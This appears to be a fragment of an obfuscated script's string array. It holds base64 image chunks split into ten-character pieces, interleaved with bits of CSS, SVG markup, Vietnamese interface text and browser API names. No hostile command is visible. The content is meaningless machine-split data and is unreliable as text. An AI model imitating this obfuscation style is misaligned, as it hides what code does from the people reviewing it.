"SiCY06X1TN", "Bv7LXNGzk2", "lpC5mXR8Ju", "1TbMo09mNu", "vTV9aYnftJ", "min", "28LaCICcen", "pb6+u2JTu3", "b+/QzUKTUb", "xb3aXueF1T", "boh7AADwEe", "    ", "0+aWx+RkSD", "DnDPdnmLZj", "4lzQR94SJP", "/EZiwAAnJ6", "8.99C225.9", "3obMDU3/re", "m8Hio77w7t", "MU1OcLqLMR", " }\n   .ale", "uEyWqd9mSM", "HvLmJh7dSb", "HU8XRM8/ks", "bm3j4m5p4+", "+lM6HxSJVk", "UrtpJNpMnA", "citV81uYKQ", "Olmmvq4iiP", "77Lu4WNIW6", "p7tX2Oi+st", "+TZEPAACAp", "S9xOEOzuP1", "vFPcqF18i8", "OAovNwAA8I", "uhFxPmHuae", "mOXcK7MzXY", "cU93WiYQ9y", "5O4V5o4gLg", "HBXzHPKd8Q", "WMfHeYciNG", "7JNm/B1B4N", "w+m+JUmZh7", "9Lr+mJtCsx", "zE+2cRsZPc", "kmjNCQYukk", "AAAAF3ljAw", "AgAAYDdaI5", "64jsWXqa79", "BGnynz8CIf", "1tg+Dfm2Fz", "4t7Y6rRNca", "5KYO5CVmfL", "II3VVs4Ai9", "t1SnhrJo/O", "Xm4mLndL12", "vQwzCd42W6", "iXnETxL0tT", "iYcn4J2Tjh", "f7lcLmTa3X", "0LcE/dGp8S", "buucvyYIPr", "ZloaGPGtop", "rZJncPgQbl", "5g3BK4JzmO", "fWX6YTZs5w", "wrt/4zf9/Q", "i2jZ403CO1", "137Qypq6t0", "6fhU08vMTP", "eP8sInaSu3", "sz4ZJh7bib", "TgIVL", "uhGaC+mOSO", "zLd7C6f2r7", "h7y5iYe3Um", "HuSk7inO0O", "ixEAYCIvkY", "uaZYyEJLdJ", "ZzgS91r2yg", "1SnuU7RN4a", "Wr5jvQ+hzm", "v+Jh9CqFds", "CACAA1qOfO", "GYe69Vu65y", "VOWpOt3Md/", "sMF1wSzPco", "y88CSRDwCA", "frOsM9hul4", "kbScfE4rPQ", "WfrkB4HHcR", "2WATG5PPs5", "FKYktiEt8N", "/v1fD6vBLp", "0TZwq07I23", "E3WyTB/Wfd", "8l3xhnTcYL", "OvebD9M3Et", "wCaMbfZ/BN", "MgE3+BYX6F", "c2+SXEvSdw", "yTK4XSepMZ", "nhR3AMAWIl", "iv//J1/ky8", "DPMUFZuJOl", "5apSyd7x36", "TpZ5jnck12", "5BKoEqbsbD", "krmEGd9mQ5", "Wpt3yP2k6W", "fbuVot7C5E", "rb44T9wCAd", "qcjmVBsqnX", "APwcoAABu3", "hOLzCb7LHq", "/Yr+27+DGN", "EUDAIBNE/f", "dre4oC4N31", "cAAODoHL4B", "N97lbfedOy", "E/cixL3M3q", "Jy52s0Bd3U", "Wqe+cFrUKj", "VlSQg+m8wt", "76mSZtoJZ+", "TuAMvltYzb", "uMCAHDv3vn", "dy/bM8nSxT", "lOlYm5Z5t8", "X3uok7tmc0", "nEPQAAgAhv", "TGvh+hk3pj", "COKeCHHP4S", "7ujO1InHP6", "ibknBnFTc+", "Y5iXu6M7Ui", "IwsyMdulk+", "Ksw9zD3LML", "XlDG3LR92u", "zGrzSmZqbb", "pr5X2iB2U4", "N28LKGLC8S", "/u5h9Le5uP", "<div class", "YIR/AAQ5O3", "F9JyEuvXk1", "X1OpkmdCV1", "8uBdbFvfW3", "Uwf99r+gjP", "5EPuLeNCdx", "zuB3wlHwAA", "bdceqFjHCT", "fQ/n/yHH//", "DQxsEZAAC4", "TC3MPcswhz", "I5+4t8qmuN", "1 5.33008 ", "DCxNyrMy+F", "AwAAgO18/z", "5S5n+cq/Ad", "QwzyZLRmPh", "059K30D19k", "L3uGex1tBn", "1Jf38fik+L", "Y0JXTGJSsS", "MQ8QQ0+QEp", "826JTLAqR5", "mZCAkp93Fr", "krFLRyqph0", "3TimkrlgWx", "wfRORzKh2F", "l3ZiOTzW9z", "EjgTm1c8GO", "FPXwXcztX3", "dxBcX0Wzzz", "xrsld2FuY1", "CT/YAgDM5z", "EFJmpmZ8HZ", "GkZbzszW7B", 'ns:xlink="', "qdZPIGnLgW", "fsn+d/6u7/", "kpZc3LHZMP", "E1LVrJ1KdN", "en4VNPLzEz", "HQ5S5n+cq/", "pztTKy5yls", "V9DfvCXf3U", "O8W9ysU3iH", "Txfbtk2Mwc", "lp3h1Yh7Pi", "mXp15Kcy9Z", "5h9xrTcrAc", "4IzOiQ1oRi", "OU08hH3tjm", "eWFj38fHH/", "8SpmSBkOkv", "SO+lkmgxcT", "mXoKJuedjl", "Y2JuYe5p7Y", "DX9xJmdf6Z", "sAAACv8OEI", "L2bi/bOI2E", "3hntbea7j3", "985Ywuf4MG", "cDAAADu585", "5xL3Wh7fYF", "Qwih+4gNG6", "mnpuJuVfjJ", "MbRWDcn86L", "HsVZ93nd4b", "rLGde4//1v", "BcTPcg5i2j", "VBbn6LDsJO", "uLeC//wwQ+", "03U+FuOaR6", "VneDXins9J", "F5sNQ4w68N", "UbQmYmGNmZ", "iLEGzH3N0O", "Fwi7ol7EeK", "PS99u6QsC8", "E2lM23bRyP", "YIFMaRmPM4", "IADCVs8h3v", "XBrH1IZUGP", "w1fyAQBwXh", "ANvkAzTAzo", "13d95AwrmW", "06VWZ7FHaf", "NOdd4d2OYl", "I1Nc/zXwfM", "yglOJa/KRj", "GeH8/pnnvt", "c7Az8VrfYp", "juqZNl2opm", "ika+L5dt01", "EhXlvnCpTq", "z/hY29d3fe", "NUmTVs+aFt", "SAAC4Cc8in", "4F7Zxwpuz2", "YiM9ShxPTX", "C4bmZancPV", "G6VF2MAgKJ", "3EvdLEdk7i", "p7hU2xb3cp", "sP0zcS2+Ke", "HqnI5lQbKp", "mTVs+aFtY2", "eW+cKlOrRY", "AgEuRT9yrb", "dhrMpZlqXZ", "meOz97X/9P", "cgPXW4mLnZ", "YaTXJZOpS1", "G0ThJYBMrF", "55001xb2x1", "wwNSu2kk2k", "Q6hAvG4TQC", "xOlkm1KB0y", "MS9yEirMw5", "yDBPUbGZqJ", "CbB9E5HMqH", "3RCZYlSPOZ", "8I29jb0c8u", "0Heg68j1z/", "XSyTKz3IdS", "Pf/I3br9fE", "a+02X6YuJf", "InSzzdqkr9", "biAORafOum", "UybWy4TlwL", "l59M0PcE/e", "XKdke", "gO2hhzOvFb", "d10HH5g2mf", "VQDCnS+uZt", "cKAAALhTZy", "3XCzK/639w", "7bDZYw9TVv", "56Gfp3h3vc", "PwFuIe+Jeh", "OCFmGk1yWT", "p2FT7LuFdm", "2x7yr791n1", "3RDZFPgDgz", "Lq2Rm/fJx6", "alWw7IFTGv", "2znintVJ3N", "xT9xLTIl73", "AAwMpr5CPu", "wT9yICmyIf", "tbea7j3MQO", "iZ9NpN0Ukz", "topHvy2WGB", "xO4l5pYjsn", "6WeaVENE1q", "oib7Du0bW4", "JFFCCGE9og", "GfFzt1D7gV", "s1L/uVbviX", "IcJ3/yOZWX", "fbMbW9Uqoz", "vS1ad3jOmd", "w5pYk7nkh7", "C9gf373/4N", "TqUjMNrkc/", "e4t9Vgcdlz", "5S1yY98apM", "Qe5/vRjXMv", "JAv//Lnxc8", "AYMPEPXEvQ", "BMcFEoc4Z7", "8pGMij6OZh", "eW//GOn/t5", "p7UZ7n11++", "iTOc3jtWxH", "jnkO+NVx8s", "IJndhbis2t", "lvDtTg43Xq", "T1xr3KDyAc", "1Vh8zvTgBU", "98S9CHFP3E", "NW+esbcN6Z", "MQ93Unc2+c", "D8rbXDuoS/", "TAADcgLgn7", "Q9jnM1M/Vw", "fL+tcDZNr7", "mCYnOI3EmM", "xol06m73h6", "ARc23yUN8l", "BT3b/aePEY", "VyfOe5pTuK", "fmhp5t/8jH", "b6vIO55hxL", "daJpidxwRn", "MtVs/nSzTv", "kEzYey48Sp", "4WFTPNsfkE", "TMsDIrF/3N", "DjVTrVjUKm", "3LM5iXu2xV", "1xDwAAIAYf", "fphNmznBPY", "KJe+Je8cmb", "u0hcDVuinv", "6dn3zJl2fE", "hTGh784nxO", "feOJiZ+C3u", "6a4FyTuAQC", "x4l7AABsy8", "upTqdfMoAx", "sb/7l3hiNx", "xlebDBdcHU", "PbeM3/lb85", "D9N9Np8Qu/", "zHmcfdCpjU", "y/TCTNnuCe", "YxMff0qScx", "w94bnnnyD5", "MDR3PsdBQD", "MhXf/vr+Y9", "zDnHPbCTuA", "AHnHh/vVQq", "1NtU4pz87E", "zMOcc9sJO4", "euJeYEve6N", "mIm1vsQ+p7", "AnEvaSLuCR", "JMPfcTMy9G", "hwahp6UTon", "Bs8EJtKYtq", "c4bc2j9Ka2", "6bIpTZWLu2", "lDrl/uCwPN", "N3tynu1TeX", "/AaVx3TnxB", "ontain !im", "d3UqamlRWh", "MdMcm0/w3T", "e5MD10Jnfu", "u1zEvfqS29", "AAOy4M+AAB", "Gx67oSR6a+", "AHAobZFP3N", "s4iXv1pbc6", "Ml2mYmVw98", "vEWTG24GY0", "aMbRWDcn86", ".dev/andan", "Yud0vVZeti", "BBly5kQqOI", "dx7+E3vvs3", "jpZI18aBOh", "1Olkm14skd", "6xD0AgO7wh", "SmWBVjjifm", "pmdtsoZlOh", "wT90anxL3S", " × ", "iFsu01So+J", "6FmypEMuds", "5h7mngOFuZ", "7iWmxL3uzf", "VTYLuGKeZh", "uT9zkpmnm0", "uTqgef4rn+", "72YYyzmamf", "Avnc0PSQum", "WTuKc7w5OI", "yOfOKeuLd4", "nsxjR0Udv5", "i1eNAih7cL", "HVelAEABr2", "741TZWq1SD", "zERDGzO2VQ", "KkDKmaVd6g", "xO4p7FOs1J", "5y5X9FDJ2N", "7gFAK3hDAg", "YuZboLZj9T", "RG815sNQ4w", "ZNl2opm2Td", "+TZU5TSbVO", "u4V2ZGmy8T", "MKHhAbjMzH", "OXAug8usQx", "JfIR96xO4t", "EPAACOzMEb", "vdKm+0HiXv", "7GPT9dC9xW", "m3eOa1fpli", "DgKBxaAACY", "HuYew4U5l6", "cMB8J3HP6r", "lMkODUjvZj", "y/lWb5z+xB", "Rcjn7jXSdz", "8AAAAPMdLI", "7xH1jN7RkS", "5vH0q4VpGW", "bmfq5cHDux", "k2n+C7b4pZ", "qJe7qzDnEP", "1+Z+huocE+", "y1k2tzymJw", "DFjW8Wg3J8", "C3BP3RucOH", "vbduv/kHmH", "slymX8qzfI", "/hZkyEJLdt", "uam7VOn07T", "nv/s4bUDDX", "1WxqXWKP5u", "VTnifGbKmu", "mI3EPAD4Vv", "Lu7YPYzJQ5", "yMuCfuRYh7", "i chuyển t", "xPjNlzfQ7k", "EK3LEuYYpm", "MPcw9FYW5V", "9zlx33MPPJ", "/eZy4rrvB2", "I2kbsw74tT", "ZXP8sTyfL1", "MislU", "ZF7/cxIkTR", "NZoDHkFknp", "ZFaqZvilnY", "r5+/TYJu5z", "D3MPccKMy9", "XujU+JeabP", "zwtkb90SJq", "3KZoUGpnXQ", "h80k1m2qYf", "/1fTTeY+wM", "nOOsQ9AOgN", "PijPHOmVr9", "TqYkthhv43", "6GNDMOZer7", "brj1AsZ4SZ", "bx4DFNYp61", "gHAACgw4co", "npuJuVdnJh", "/XN/Olu9sc", "rgXIe6Je4k", "iPcpm3cwz1", "S3hXpgYbr1", "nBhFkYvIhh", "DxyKAAA4pP", "Y3EjkE/cAA", "hxwAAHbheu", "NY2pDKozdV", "FnEnwxAsjD", "oizspU9PKi", "7Vyz9U+jHE", "eK3EPAADYm", "3OfKJey+/3", "DmXq+68NYj", "8SNhcW/mpr", "xc7JSuz+aB", "y/q0nz9DJ8", "u3lbQBHzzu", "5g5kZaa8Pp", "jjD36kyNt4", "xFTnpsgHAA", "ca+4CeLeFi", "hzL3huSdvE", "EvdKE9s5iX", "ml54z9A9d3", "OfhEQBYhbg", "z8dBMX/v19", "xb2rFy/fKe", "Or7/+3/Af8", "jSQqd8fT4h", "EXFZqJOlun", "7kBWZsrrsy", "ZCMluW5nH0", "n3ka+IeLez", "/o+bn1SX7s", "F/9k9vyIuD", "INStLMzIS3", "AAABi/vk//", "44n5myZvqd", "u5TXGv8szh", "8wAjyGzbky", "yRhftE/juP", "5uZ+e5E94m", "hrZ7C53som", "36kyNt4b5q", "DGtF0VjWJ/", "E/fEvQhxT9", "/6n/yh9HJ0", "TavEPuJ03S", "D3HMzMfdqv", "pnvMMCAACn", "LY0LfnU+I3", "7tb3OC6tti", "NXxKkyHz/C", "fF8uMzQotZ", "h6MWgzM7w2", "QIz/cqWZxh", "+FwT5dOQkG", "dI5OnhioU8", "KXGve7P9MH", "A5B3fLhfLW", "/BNzjWV6jT", "aHpCYQ95Im", "7nnQGHupZn", "AA3IH+yCfu", "mHsWYe5h7j", "M3bwsQMv/t", "rz5A6l+4xT", "BxYAAKaoRT", "Zfpi4d4nIB", "kaTORKa+/m", "kROqO4i09s", "XaZiYfE4s0", "OQ+eqlCubx", "TuXl2U7iXm", "hJz0vKhmKC", "45u6lSuY2m", "9sPE/fSm+J", "cyNx210mhb", "      <mas", "M0knyzyHe7", "BkOy2lXk8/", "/vkYny7zWL", "P6//+cvixp", "uCfuRYh7m4", "XzzAAwCcjL", "+C763W9iU2", "+hM5Ap2oE3", "x8dxTjWVT4", "xCa8JeYzfe", "i82GocQdeG", "9C3MvsPdoU", "NlVJ9t0dZh", "8KK4BwCwst", "TWznJO7pzt", "BorQAmHuvV", "uNuQe6JTJO", "m0vGZpJNln", "A140wAAAHB", "    </patt", "LnE5QCnFtf", "U+teQvxXZU", "4APD29yAAD", "B9/gWF+hTi", "l0fGKJYxnz", "N6xIw41U61", "8AHnHh/vVQ", "vn96NemaET", "jceDf/ET/r", "UT7wwUzhTt", "yN/13mexGl", "oerIdU9srl", "T8z9nvfhGf", "mqLv+C+Bpg", "Firefox", "ACAGFzUAQH", "e+QT98S9xa", "dUzXyf5i08", "boT2YpozQk", "PdNK2Pq2hq", "xNyrMxMNLU", "2ivvnXvfvi", "06Y6saWOs+", "NPn3oSE3NP", "2SmkDcS5qI", "XypUGAziZM", "Ja2kVVi/EI", "KdnMS94iaI", "FWmVpeaaXA", "u2CaeY8q6+", "mvq4iiPaHC", "CYnQ5oZhzL", "ptemOUy9kh", "k03H4xNk7l", "VG4vMUIcS0", "-height: 3", "czEvbVO4p7", "pSlzGVsNtI", "uvSWLuQFZm", "LjMzuP8cMk", "6jn7kiTpX5", "5xndNybT7g", "yHdPUmXfOq", "xztQ9jnM1M", "yFB1MAYPfE", "EvQhxT9xLT", "ADggYMxAAB", "x9/SpJzEx9", "h6nrXmU3tS", "Ie7AZfvkAw", "mZsV80bwNo", "B7zoggAAEw", "B1CECwgA4D", "ufEfc898Ei", "uEd2VqsPE6", "6 147.66 2", "vYpNgeqcjm", "vYJJje6Ugm", "zLv/CX0O1y", "3EBcyw+ddI", "xb2x12qa41", "h1Yh7Pidxz", "vv4JELCFzM", "k3e7zUywIk", "CK0WmwxqF+", "lk+o6nF4M2", "gWxFzPx/ll", "31RkPthmAy", "i0+ddMLGY/", "CZ1PqiSrYf", "+fl9fmEc7f", "WngVbKsRyZ", "a88sZWTuKc", "cK222Hybup", "tZa+v4diOw", "WAoIuWOo+y", "f5r5PmYEng", "5Loha5tSym", "g7s1yEveIe", "UxzViho5VQ", "DsmrNZ/Y5x", "Pn3oSc4e59", "4nxP3PffAI", "KszL4W5t4y", "zMTDS1MzL0", "V7w4fVPc23", "n2z647iXnR", "hT3Bvz6W/7", "UvbWLWFCeY", "93ncQ930Di", "Z+xU9dLJGv", "/bTmdD5pEq", "Vab/DiQQ47", "ZC6NOKDRCh", "TKQxbVtFI9", "gSeCUykMW1", "YekBVOXoib", "vkGEvemOYl", "/eprhX3yze", "0TiHuSk7in", "zC9y61UzW9", "Y2MNtO+Tbf", "zLCTdLabIx", "41S3acyygZ", "wQzwGDLrxJ", "UkIPpqHt3k", "T5lZdoZXI+", "o06ntwlcPu", "tjcv0ZUqem", "3LMt3sLpvT", "74xr/1yyHd", "b9OM//wvqx", "TlboC7wYJj", "+//Ze/Mk6Z", "nSxz6a7WCa", "/hviNDrCnM", "IW+uJMyNa2", "yWHyVMyQIh", "/Th3+T7yRh", "IO5N3xT3Cp", "OYl7xU08Ie", "3Ss+Mbl69m", "Xdiwh", "F8um086l6X", "ZanXGIe2Yj", "MjH39jEx98", "CmuFfbWxwQ", "QITGh6Ay8x", "d25B76XV9s", "cRAzrwCmdY", "S97s32w84b", "uiUyTnWbxk", "cKhOlml7Pd", "px;\n      ", "GejnJjNDJM", "EUOtwAAwKp", "/mIe7evEvc", "+mf+bsvAOC", "zmemhLdm8u", "XYSZd3mmZW", "nya0mSfVWd", "skyz+Ge7OI", "WhzBnuyTZv", "PLrEMV3kQp", "Ew+hBBCd9R", "kI+75fLrzf", "xT3eGJxH37", "QYDOJkzdY1", "vjUFzmhTJ/", "yDv+HC/Wsi", "LGJ8PcczMx", "7Uicc/qJO5", "yEUE38aAJW", "wAAtPLyAAD", "dhKUsDp0Nm", "Pce+Fz//gD", "ceyz+Fh9CC", "wM9xslXc5S", "3ujfbDxP30", "QudEJPqBUu", "ciwhvfvZ7v", "2JjQCFh7r1", "sSv0HWre6Z", "xCD6f8gLI0", "Ax+IAOcDLi", "/hf3wf/zdO", "yXKZfShPft", "Bdd219EOps", "93.86ZM147", "c3iTVM3215", "b4kGL8RMq0", "qRcywk3S2m", "JJ8s8h3uyi", "Pp/gu+zR2j", "lI3AOALfDG", "00+kazi0ey", "wZnm3RKZYF", "1RuLzFCHEt", "kMa0HetGsb", "ZtAQTzHPKd", "8ysX/c25C6", "Fxt7r0Jkw8", "DBXKuTZXK9", "e6K+Qexlnv", "1vfKSNjx9E", "REYe69Vu65", "9Mdp17I+Gd", "9C3BP3ElPi", "p6Iw90rM+G", "apM4w482jS", "mHv7mFPMvT", "O4l596a1O4", "SIEBnE6bus", "HiXnpT3Ktv", "querySelec", "TFWavChJmY", "2lMrUv8dFO", "nvytRg43Vq", "Tm15X2D//7", "rN+VuoUwg7", "N0OwPIapr/", "TzNPLMJPgb", "D1xL0LcE/c", "cYjNBy4S59", "JenG/FmQ3j", "MsTNwMEEDh", "NlGnfg0aZZ", "7gzc0bYp8A", "/kZ3/5/v+u", "4eUFAIDTEf", "5tmjh052Ef", "+zI9L/vj8m", "xIAAA5G3Av", "Ag3SWuzMU6", "qkzL2nTH6X", "CEEIoI/6UB", "yIfcW+ak7h", "Pch1JnM5PP", "NLY/JyZBmx", "L5h76mSZto", "crYDpPptSj", "AALANHswBA", "/5SHf2zn9o", "fhLmHuWcR5", "JgYAAICIt5", "SdyzWKc5iX", "OuMQ99wQ9w", "iedTJOBi6n", "/6Ef9i4FAA", "oTc28f81XM", "yj7LgTNnJf", "Bh7zvDCHvF", "zcTcq/GSDW", "x9x9OLQZuZ", "szqJex4zcW", "WeP94gdSzE", "8KHCZncf54", "mZIGY6Sufo", "5O3JfzsdcX", "ZYJYEboZJl", "213lhtU1xT", "D3dGZ5E3LM", "Kf/+T8DX3K", "TrMgR5xqmb", "KmNf2F5xpd", "Y4MfkQQlPF", "LM2UgJLttZ", "vFJD70q2We", "emtTuKezRk", "omEPckJ3FP", "INihjTlo+d", "ugWwW9mOaM", "94mchfmfXG", "zfx/VXNHP1", "DPAB92AAAA", "Udt4d2uW8/", "yXd4/PDhwn", "5+AKAjRP3x", "wZ7sk2b8HU", "vMSXudW+2H", "8JzuiQ1IRi", "x8beyH7yB7", "1IZUGPthGX", "409TNGXHv4", "RNca++ufTQ", "jUd3/nDSiY", "S2emORGepQ", "+5iYe/rUk5", "c6Je6VNtsP", "+qx/ZkLkrT", "aGuBnO8B3h", "nQGHupZnxy", "/Vw4OPfj/U", "rphpNclk6t", "e UI',\n   ", "TT2J+fwQmH", "9xYiHwAA8J", "brlMXAqgU9", "3LMLcw9xzo", "vmKzdCQRz6", "4qnO73Pifu", "xSdvuinuja", "BJREFUuWeb", "cwHR8qullZ", "HMTMK4BpXe", "1Evd0Zx3iH", "1TwrszNdh4", "uKe7lRenu0", "AABcJO4d6+", "ehtwFM8p7V", "Opu94ejFoM", "OpsnAxdT3X", "fW6O37xGM3", "TWwSTO90JB", "pV+6a4FyTu", "N0j0td3V2x", "E7CT3xadWX", "ExNwTgzAzM", "1+YBzP4h70", "Tu3GlMCWxC", "jabf0LsktQ", "t0zJcAScsJ", "GQzrSFdiPf", "5jh3rvZ/JH", "/N/koXLT4Y", "1/2nU+QDAI", "JMZ0fuNYHd", "pb6ISYVC/4", "Zh7mHuWYS5", "lmFP8Rq5M3", "8+gSx3SRC3", "4Xi3tWLl++", "BXw1sjXxak", "+2cRsZPcre", "d9YhZmHfFj", "R2HsrmJZx3", "BIYk7aPhQT", "62odpeKo9C", "II5XVrPtIU", "6iXs2Z3RIa", "huQddAW+Nf", "jenfwgGdZt", "Ez9YCyOCzs", "qWZTDdMv+Z", "47.16C289.", "wHSfTanGPC", "4l7SRNwTJv", "8xd8JR8AAD", "dJm+2HiXnp", "rgq6Ui1n4l", "+PJsuAmFye", "mvXOcItT34", "nl6GmXR5p2", "VqrmtzBTBk", "fnzYJzyHfG", "h7oVeIe76B", "B0yYlg+rj2", "vCyhiwvEpa", "7pzPrLdMLM", "UtEgqmc6sn", "OD4vfgAAQD", "lf8s1grw3z", "WznJO7pzrt", "SUuNe92X6Y", "rmWp0sk+tF", "5PPs0U6x/S", "A3vEa+Yh7o", "5AAAACXBIW", "FBM0cJjjzP", "qdfJ8rbZAt", "o5sLcw9yzC", "URBVDHDamR", "avJKZWpvuO", "zM7w275B7r", "AEAMChPUQ+", "//9M+oySKE", "Tx7vEfsWIo", "5dI5OnhioU", "ZUGPthGXQ2", "icd5EmHvDc", "JJ9Nk4GLq+", "ETpZ5fwub+", "HH5g2mfTZy", "GpXbSyTQZu", "r3uz/TBxL7", "xL3spLgHAA", "xMx7wdxTJ8", "U4pz8782uT", "mvv5pFvs2x", "mU8nrl266e", "uJfeFPdqe5", "SQAAAGyaF1", "Y+3JMR/sud", "9nMQ9i3N0W", "cmEYlOtk29", "BbPsW7eMif", "rszFOlVnDP", "4J+4lpsS97", "17sqxZxLzi", "t8Dw5cZwO8", "E1StlgWDzz", "l7AMCeOJgA", "7Wpvh3thnm", "XP+M1JnI1N", "p7AADAbXDA", "then", "DZO1OoCs1r", "H+WUTsJHfr", "ny+ryDafYF", "Wwn7qWJewD", "i5fvFPcqF1", "S1O4l5p4gD", "AAgKm6Ip+4", "4AAPfKQRgA", "AAWfjgAAAA", "//cX55zijD", "O2xT3Wq6Mb", "jbs/nE2KXp", "56U9yr7XVe", "cHDux/uPfu", "gXIe5FNkU+", "TcszIx9/Yx", "6k5l8XtjY9", "7iXnUYcS/h", "m4WuF7/OqY", "pktZmMEZMP", "7LEvTRxDwD", "8LYXcWyjul", "wXN1hX1xqk", "dihfD", "7OKRrGXprc", "Ye6p+72GWO", "KxCTK1phqm", "MwLPBCbSmL", "KlmcYdeGmc", "3abcw90C2R", "B35smFzunq", "XnhR3AMAOD", "axAzpoEUzz", "J3CPu1SDu+", "AADjhQAsAA", "MnAx9f1XkI", "dpuXbhf5AO", "+CRbHELPZy", "fQh1JjP5vL", "3h3Y5iXu6M", "MQ93RmeRNy", "LQAECcuCfu", "CrE/fEvQhx", "3WNX6LvBDP", "Bcyw+ddIJG", "BAEfggQaAU", "t7gDUOb7/u", "L0LcE/ceEP", "PZhOdL5nyN", "Fd5EKdLNPQ", "ejom5V2fWe", "ADYtc8ff5J", "6JDUhGKMOp", "6VqcHG69TQ", "QBAFD4wAAA", "J4t4WJ3GvN", "zv+I1fPelV", "QSMjeTjs8k", "jcewzzzwmQ", "A7InP9gIAu", "zdvCyhiwvE", "7utEwg7klO", "NTaPGnG5EM", "2+49kihNBe", "RMfsUxd22m", "147.16C294", "rEveXO9Bfm", "JjmKfKJe+J", "GAjochH3LM", "+Wcec7uo8E", "vz6Y4VSbmn", "h7AN+FX14A", "l2opm2TdvC", "3DJEPAAC4N", "t54WMl3jHO", "1HP3NFnCrz", "PHdWPVD5Ih", "AuJ3FPd6ZW", "xc+5FP/Zzl", "3plYk7lmdx", "zD3NPRWHul", "QQp3iT1UgN", "9l5nB8uOUe", "h7mHuOVCYe", "Tor5Jod7/i", "CE0N3EX11G", "RZ3nPGKcIm", "Q9L8Q9gAr8", "WwCAABnIp+", "hk2Xe38Kmv", "iXmBL3ujfb", "73UKz7Q8zm", "OCzsnBDNiH", "jXvdl+mLiX", "lybuAQA853", "qAWHkBDP17", "FLjMzuP8cM", "isZu3BRQx4", "vi3tjqtE1x", "xqeas/Czaj", "ZeDkm", "L0XcE/dGp8", "HDDQAAAFrx", "MZOZhny3ZN", "mZTnZ9A0jJ", "KeFTt3D7kX", "Qs+M/0Wz7z", "m1suE5cC6N", "x+RkADqLmP", "89yRV9q3Ti", "jdbLMjccwz", "bTWKbusevt", "21b5LeFemB", "4X4h7AbLgY", "parse", "RnqUGL6669", "4lSZlrXpjt", "AAODExD1x7", "txbiHwAwJ5", "H37E7iXs06", "9AIBPAG/0A", "4p64FyHuiX", "tB4l56U9yr", "ab7SbSCTOm", "duQe+l1fbE", "+bzyGeeaFy", "OYEAADTeY1", "LIh8AwPZ5Y", "AKY1iUuByi", "99z/sp3YGn", "0nvEm43znl", "1q3OmYsHEC", "jfvZXN/8eH", "mBOmU8nrl2", "fD3HMzMfdq", "5lZdoZXI+7", "pdqmNDZ5BK", "Uc7E/03ePV", "y9DDMJ3jZb", "d5Lo280u3g", "CDwTmEhj2r", "1i9TzNPLMJ", "tFb+iAABsl", "7vETuWYki6", "9yLEvcAALg", "y729hU9/9n", "Gakzkamv/Q", "C0Mh5+9n5h", "u0Jd/fq+rV", "/qhnRuhkmf", "5IxS0SCqZz", "Ggy0feI4nS", "BuSLmtf0FZ", "cw8AAHFP3M", "4FxlpdcYh7", "INofLpgp3I", "yP/wEBAAD2", "bHVaZviXsu", "7p/xCRzjjD", "+EzSyTLP4Z", "6+SYhzO4ff", "33aGe1qLG+", "xTM1wz1Xco", "3FOIcwNR9n", "DvjVNlanWp", "iwOZPnSSTi", "0uLcQ+QAAA", "CY4jwnO6JD", "Ypi6d7B37I", "ElEQVQswtz", "xG4h5AQ7go", "6ZviXn0zQ9", "3GuYc5wT2C", "3xnKIbsITq", "DGGczUz8XD", "2ZRYztCM32", "cu+XWxP5ke", "B9HYfIhhFa", "ofNJlWQ1TL", "Vv3Ge4xTMc", "+Nt3n7o5Rb", "dvap9U9wLE", "pd/5LPuJeR", "k0pm2raOT7", "/9p3/+0ecP", "3zce+GfvvH", "aKRr4vlxka", "yrb3ZeKO5d", "NhvjybdIuk", "03mAEeQ2bd", "rq9L1Wx81P", "8StybuSnu1", "d0JIlJfRgG", "PZQhuQddAW", "2OYl7ujO1I", "ZMrT0L7Dve", "EvQtwT90an", "FzdYV9capM", "Xr7PvHYzds", "XK5LHTHaO+", "XTGJScWmRG", "4l5wBnGvOi", "EApybuiXsR", "HPTNCJ8u8v", "emORGepQYv", "gFKKa/GTjo", "ub27zcS9hc", "pviVJmYe7b", "06Wad92hnt", "zD3xA7rmZh", "B7GdKHMTMK", "lncW3dT3Kt", "0JVuSIcw1T", "xj8rJnuJdl", "7olsg41W0a", "KaQNxLmhbv", "At3TaxPA7P", "qhxxPjNlzf", "ALinrgXIe6", "4Tv7kcyovz", "AAgCKnkY+4", "XyyqhcLce6", "Bzb4RQKAIa", "rHB4DIz69e", "j3O491q+Y7", "Nyr8ZINbUz", "Ue4/z/fQe5", "qGHM/DYvcU", "k7/msghO4k", "sTmI5PNb3M", "vrte15vYJJ", "5CdaEue10A", "ERAABuTFvk", "7nxC7u2D2M", "eyVmfDLMPT", "y3es9yHUmc", "rLeJx53K2A", "kxUzEQstPu", "Qj7vl89wOJ", "XxeCXSlhky", "f8613/Bunm", "dKE9s5iXu6", "OegzHPId8a", "aJeP9NrkL8", "sd6HUGcyk8", "oAQAuWI584", "msBTNDqbGK", "Gxv6n/exP/", "nZXpKWftyx", "ZnTmIe2Yjc", "25hgRY441z", "getHours", "NwUAgA/Ofe", "bjmWu3fjpZ", "2M0zOyYzDZ", "0LHhR4DI7j", "OPHh3xcri1", "NPXpnWP65z", "dYh7AOCDCx", "Wi1SjLOR6b", "3euUtcWHeG", "eDW9gAADQg", "EPv/ft/Hz6", "QPv/xSpLOI", "mQd1qaUwb2", "ZTnZ9A0jJe", "yJqB35hMO9", "vstj47mnGs", "dbiYudkrXp", "nHUyzL5h7x", "Z0Pmkmk01T", "kVZnHOKe2U", "iLOAUzvo9+", "vO1KUqG9/d", "Vui lòng t", "qbArDavZKb", "cw9BwpzL82", "LwXzT11ssz", "9961 147.1", "WzmJe7rz7t", "0aRbbKu6fe", "3OOMQ9s5G4", "v5AABm88AF", "2A7XvaA78f", "9n3js5m0BR", "nZU4BhUxzV", "QKYETpZpia", "YAgDM5zOUA", "CYW5h7lnEe", "cdDP4X+D8z", "MacSystemF", "0bzvDPa3VD", "3FvIfIBAAC", "/lWb5D5K2x", "JHnGuYspkH", "8N1MbZ+4b+", "l1t20j4XBb", "x+UPpn02cf", "8CM0Mkyl+5", "iOtzjjEPTf", "71 71.6499", "dkm7dgao8G", "vrLYp7ol7g", "7iXsJJ3Gvj", "+sLfd+YuWJ", "497DO1/58Z", "7iXvxTXFvb", "1XzW5gpAyH", "zanmZEOiMY", "xz7dZPJ8u0", "lGGJaT/96e", "JT8z9ovmbQ", "Rvicy9fVph", "HuaeA4W5l2", "PcwKJveCPs", "+VKM4078NI", "+AAAsFuPkU", "e4JLJApLeN", "fGQhFCCK0R", "I7J3FPd44O", "7unOu0O7nM", "6KGTMfK/tg", "KnOGebPMWT", "XNAldKoWOa", "0Cv9XKxB7O", "mb7QeJebu8", "cU/cixD3Mn", "bRWDcn86LG", 